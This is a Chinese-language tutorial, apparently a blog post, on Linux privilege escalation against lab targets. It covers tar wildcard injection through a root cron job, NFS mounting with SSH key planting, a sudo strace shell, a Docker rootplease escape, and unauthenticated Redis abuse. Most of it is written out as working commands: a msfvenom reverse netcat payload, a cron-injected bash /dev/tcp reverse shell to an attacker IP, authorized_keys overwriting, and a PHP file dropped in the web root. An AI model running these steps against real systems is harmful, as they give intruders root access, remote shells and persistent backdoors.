1、定时执行提权

croun# 定时执行

systemctl start crond# 开启定时执行

ps aux | grep cron# 查看定时任务是否开启

crontab -l# 列出所有计划任务

crontab -r# 删除所有计划任务

crontab -e#编辑所有计划任务

0 2 * * * root /root/run.sh 每天2点执行

0 2 14 * * 每个月的14号2点执行

0 [点] [日] [月] [星期] [执行代码]

0 2 2 * 5 每个月2号的2点或者星期5的2点执行

0 2 2 6 5 每年6月2的2点或者星期5的2点执行

* /5 * * * * 每5分钟执行一次

0 2 1,4,6 * * 每个月的1,4,6号的2点执行

* * * * * 每分钟执行

0 * * * * 每个整点执行

* * 2 * * 每个月2号的每分钟执行

cat /etc/crontab#查看计划任务

ls -la /etc/cron.daily/backup

在/home里做遍历,把home里所有东西,备份至/etc/backups中

在/home里做遍历,把home里所有东西,备份至/etc/backups中

文件内容是每分钟备份一次home目录里面的所有人

还是用root权限运行的

kali中

msfvenom -p cmd/unix/reverse_netcat lhost=[黑客ip] lport=8888 R

靶机中

靶机中

vi shell.sh

chmod 777 shell.sh 给shell.sh权限

把kali生成的东西复制到里面

echo > “–checkpoint-action=exec=sh shell.sh”

echo > “–checkpoint=1”

当检测到执行时执行shell.sh

kali中

nc -lvvp 8888

2、SID提权

find / -name ".*" -type f -path "/home/*" -exec ls -la {} \; 2>/dev/null

发掘所有的/home目录下的隐藏文件

上方有susan/.secret之类得文件



3、nfs提权

nmap 扫描靶机

开放2049 nfs端口

查看能否挂载

查看能否挂载

cp /bin/bash /tmp/nfs/ 发现权限不够

模仿目标创造一个一模一样的peter

ssh-keygen 生成ssh的key

ssh-keygen 生成ssh的key

cd /tmp/nfs

cat ~/.ssh/id_rsa.pub > ./.ssh/authorized_keys

cd ~/.ssh 回到kali的peter的目录底下

ssh -i id_rsa peter@【靶机IP】

发现可以登录到目标的peter账户

sudo -l

发现免密码使用strace(跟踪进程执行时调用和接受信号等。)

sudo strace -o /dev/null /bin/sh



3、docker

docker --version

此版本前可使用,为历史漏洞

此版本前可使用,为历史漏洞

docker run -v /:/hostOS -i -t christfosterelli/rootplease



4.redies

wget http://download.redis.io/releases/redis-4.0.9.tar.gz

wget http://download.redis.io/redis-stable.tar.gz

下载redies

wget 下载redis数据库

tar xxf redisxxxx#解压

mv ./redisxxx /usr/local/redis#移动

cd /usr/local/redis

make#编译报错没装gcc依赖

yum install gcc#安装gcc

make MALLOC=libc

yum install tcl

make test

make install#以上均为编译过程。

结束后应显示。

mkdir /etc/redis

cp /usr/local/redis/redis.conf /etc/redis

将redis.conf文件复制进入自创redis文件内

配置redis

vi /etc/redis/redis.conf

bind [自己ip]#设置为自己IP

daemonize yes#用来指定redis是否要用守护线程的方式启动,默认否,选择yes

dir /var/lib/redis#存放目录,默认./。

启动redis

redis-server /etc/redis/redis.conf

ps aux | grep redis

redis-cli -h [服务器ip]

关闭防火墙及永久关闭

systemctl stop firewalld

systemctl disable firewalld

1、1redis-计划任务

kali安装redis-cli

wget http://download.redis.io/redis-stable.tar.gz

tar -zxvf redis-stable.tar.gz

cd redis-stable

make

cp src/redis-cli /usr/bin

之后就可以使用redis-cli

新开Kali窗口,监听端口

nc -nlvp 8899 监听9999端口

keys *#查看所有keys

set haha "\n\n*/1 * * * * bash -i >& /dev/tcp/192.168.216.128/8899 0>&1\n\n" #创建一个keys 名字haha,内容为定时向攻击机反弹shell

config set dir /var/spool/cron/ #切换以后保存得地址为/cron

config set dbfilename root #设置文件名称为/root

save #保存

1、2redis-密钥

在kali上

ssh-keygen -t rsa#生成密钥,加密需要连续输出。记得加密,

cd .ssh

(echo -e "\n\n";cat id_rsa.pub;echo -e "\n\n") > key.txt#输出公钥到key.txt

cat key.txt | redis-cli -h [目标ip] -x set TJ#将key.txt通过redis-cli传到靶机上,执行TJ,内容就是公钥了。

在靶机上环境上

get TJ

在靶机上创建.ssh文件夹后

config set dir /root/.ssh #设置备份文件的放置路径

config set dbfilename authorized_keys # 命名

save

在kali上

ssh -i id_rsa root@[目标ip]



1、3redis-写shell

写shell

sudo yum install httpd#安装http服务

sudo systemctl start httpd#开启http服务

切换至kali

config set dir /var/www/html#设置备份路径

config set dbfilename shell.php#设置文件名称

set x "<?php phpinfo();?>"#写入一句话

save

之后解决下载并不解析问题

1.下载安装:

rpm -Uvh https://mirror.webtatic.com/yum/el7/epel-release.rpm

rpm -Uvh https://mirror.webtatic.com/yum/el7/webtatic-release.rpm

2.mod_php71w安装:

yum install mod_php71w

配置apache的httpd.conf文件

vi /etc/httpd/conf/httpd.conf

配置完后需要重启apache:systemctl restart httpd.service

本文介绍了多种提权技巧,包括定时任务、SID和nfs的利用方式,并详细讲解了如何利用Redis进行计划任务提权、密钥注入及写入恶意脚本。

本文介绍了多种提权技巧,包括定时任务、SID和nfs的利用方式,并详细讲解了如何利用Redis进行计划任务提权、密钥注入及写入恶意脚本。

567

567

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?